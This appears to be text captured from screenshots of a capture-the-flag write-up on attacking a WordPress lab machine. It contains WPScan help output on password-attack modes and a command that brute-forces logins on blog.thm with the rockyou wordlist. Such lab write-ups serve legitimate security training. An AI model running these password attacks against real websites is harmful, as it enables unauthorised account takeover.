 kali@kali: ~/ctf/thm/blog
kali@kali: ~/ctf/thm
kali@kali: ~/ctf/thm/blog
Note: Permalink setting must be set to "Plain" for those to be detected
Range separator to use: '-'
Value if no argument supplied: 1-100
Separator to use between the values: ','
Default: All Plugins, Config Backups
Value if no argument supplied: vp,vt,tt,cb,dbe,u,m
Incompatible choices (only one of each group/s can be used):
- vp, ap, p
- vt, at, t
--exclude-content-based REGEXP_OR_STRING Exclude all responses matching the Regexp (case insensitive) during parts of the enumeration.
Both the headers and body are checked. Regexp delimiters are not required.
--plugins-detection MODE Use the supplied mode to enumerate Plugins.
Default: passive
Available choices: mixed, passive, aggressive
--plugins-version-detection MODE Use the supplied mode to check plugins' versions.
Default: mixed
Available choices: mixed, passive, aggressive
-P, --passwords FILE-PATH List of passwords to use during the password attack.
If no --username/s option supplied, user enumeration will be run.
-U, --usernames LIST List of usernames to use during the password attack.
Examples: 'a1', 'a1,a2,a3', '/tmp/a.txt'
--multicall-max-passwords MAX_PWD Maximum number of passwords to send by request with XMLRPC multicall
Default: 500
--password-attack ATTACK Force the supplied attack to be used rather than automatically determining one.
Available choices: wp-login, xmlrpc, xmlrpc-multicall
--stealthy Alias for --random-user-agent --detection-mode passive --plugins-version-detection passive
[!] To see full list of options use --hh.
(kali㉿kali)-[~/ctf/thm/blog]
$ wpscan --url http://blog.thm/ -U users -P /usr/share/wordlists/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
Billy Joel's IT Blog
A Note From Mom